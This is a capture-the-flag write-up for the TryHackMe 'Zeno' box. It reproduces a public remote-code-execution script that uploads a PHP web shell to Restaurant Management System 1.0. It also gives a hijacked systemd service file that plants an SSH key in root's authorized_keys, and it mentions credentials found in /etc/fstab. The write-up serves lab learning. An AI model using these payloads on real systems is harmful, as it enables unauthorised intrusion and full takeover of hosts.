Zeno - THM

Zeno, is a medium rated box. User1 obtained by using exploiting the webpage, user2 obtained by using found credentials and root gained by exploiting a service file
Recon
nmap
Start the box with a nmap scan to identify what services are running on the box, including the version of the service.
# Nmap 7.92 scan initiated Mon Nov 22 06:49:13 2021 as: nmap -sC -sV -Pn -p- -oN scans/zeno.nmap zeno.thm
Nmap scan report for zeno.thm (10.10.167.201)
Host is up (0.22s latency).
Not shown: 65167 filtered tcp ports (no-response), 366 filtered tcp ports (host-prohibited)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
| 2048 09:23:62:a2:18:62:83:69:04:40:62:32:97:ff:3c:cd (RSA)
| 256 33:66:35:36:b0:68:06:32:c1:8a:f6:01:bc:43:38:ce (ECDSA)
|_ 256 14:98:e3:84:70:55:e6:60:0c:c2:09:77:f8:b7:a6:1c (ED25519)
12340/tcp open http Apache httpd 2.4.6 ((CentOS) PHP/5.4.16)
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: We've got some trouble | 404 - Resource not found
|_http-server-header: Apache/2.4.6 (CentOS) PHP/5.4.16
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Nov 22 06:55:57 2021 -- 1 IP address (1 host up) scanned in 404.29 seconds
From the scan we identified two services running:
- ssh
- apache webserver
ffuf
Using the directory-list-2.3-medium.txt, we found the following:
{"url":"http://zeno.thm:12340/","status":200}
{"url":"http://zeno.thm:12340/rms","status":301}
Enumeration
Restaurant Management System
After running ffuf, we find the rms directory, which is a restuarant mangement system.

We now start searching for restaturant management system exploit and we get a hit from exploit-db . We validate the exploit is meant for this particular project by visiting the project website and indeed it is the same project.

Exploitation
We now download the exploit and run it.
The exploit needed some cleanup, since the defaults had parsing errors
# Exploit Title: Restaurant Management System 1.0 - Remote Code Execution
# Date: 2019-10-16
# Exploit Author: Ibad Shah
# Vendor Homepage: https://www.sourcecodester.com/users/lewa
# Software Link: https://www.sourcecodester.com/php/11815/restaurant-management-system.html
# Version: N/A
# Tested on: Apache 2.4.41
#!/usr/bin/python
import requests
import sys
print ("""
_ _ _____ __ __ _____ ______ _ _ _
_| || |_| __ \| \/ |/ ____| | ____| | | (_) |
|_ __ _| |__) | \ / | (___ | |__ __ ___ __ | | ___ _| |_
_| || |_| _ /| |\/| |\___ \ | __| \ \/ / '_ \| |/ _ \| | __|
|_ __ _| | \ \| | | |____) | | |____ > <| |_) | | (_) | | |_
|_||_| |_| \_\_| |_|_____/ |______/_/\_\ .__/|_|\___/|_|\__|
| |
|_|
""")
print ("Credits : All InfoSec (Raja Ji's) Group")
url = sys.argv[1]
if len(sys.argv[1]) < 8:
print("[+] Usage : python rms-rce.py http://localhost:80/")
exit()
print ("[+] Restaurant Management System Exploit, Uploading Shell")
target = url+"admin/foods-exec.php"
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0",
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8",
"Accept-Language": "en-US,en;q=0.5",
"Accept-Encoding": "gzip, deflate",
"Content-Length": "327",
"Content-Type": "multipart/form-data; boundary=---------------------------191691572411478",
"Connection": "close",
"Referer": "http://localhost:8081/rms/admin/foods.php",
"Cookie": "PHPSESSID=4dmIn4q1pvs4b79",
"Upgrade-Insecure-Requests": "1"
}
data = """
-----------------------------191691572411478
Content-Disposition: form-data; name="photo"; filename="reverse-shell.php"
Content-Type: text/html
<?php echo shell_exec($_GET["cmd"]); ?>
-----------------------------191691572411478
Content-Disposition: form-data; name="Submit"
Add
-----------------------------191691572411478--
"""
r = requests.post(target,verify=False, headers=headers,data=data,
proxies={"http":"http://127.0.0.1:8080"})
print("[+] Shell Uploaded. Please check the URL :"+url+"images/reverse-shell.php")
We then run python3 exploit.py http://zeno.thm:12340/rms
If successfull we can run commands directly from the website by appending ?cmd=<COMMAND> to the url.
In order to get a shell we need to url encode the payload. On success, we get a shell on the system.

Privesc
edward

After running linpeas, we find a username and password in /etc/fstab.

We then use the password to login as edward.
root
When we previously run linpeas, we saw that edward has write permission on /etc/systemd/system/zeno-monitoring.service.

After logging in as edward, we run sudo -l and we see that we can reboot the system. Piecing the two-part puzzle, we first edit the service file, then restart the server to run the service file.
[Unit]
Description=Zeno monitoring
[Service]
Type=oneshot
User=root
ExecStart=/bin/sh -c "mkdir /root/.ssh && echo ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIMJOVZ/nItHYYyeCyKTJca/buwt3JW6bzB6gnnCykmgZ user@parrot >> /root/.ssh/authorized_keys"
[Install]
WantedBy=multi-user.target

We add our ssh key to root's authorized_keys and upon reboot we can ssh in as root.
Lessons Learned
Try not using insecure frameworks, do not reuse credentials for systems users and user accounts. Finally ensure service and writeable only by root to prevent service hijacking.
